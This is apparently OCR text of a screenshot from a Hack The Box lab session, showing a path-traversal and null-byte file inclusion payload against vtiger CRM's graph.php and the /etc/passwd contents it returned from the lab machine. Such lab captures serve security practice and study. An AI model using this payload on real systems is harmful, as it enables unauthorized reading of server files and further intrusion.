 192.168.1.35 10.10.14.51 beep - 10.10.10.7 Thu 20/07/23 23:48 2185 MiB
10.10.10.7/vtigercrm/gra https://10.10.10.7/vtigercrm https://10.10.10.7/vtigercrm
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action 180%
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash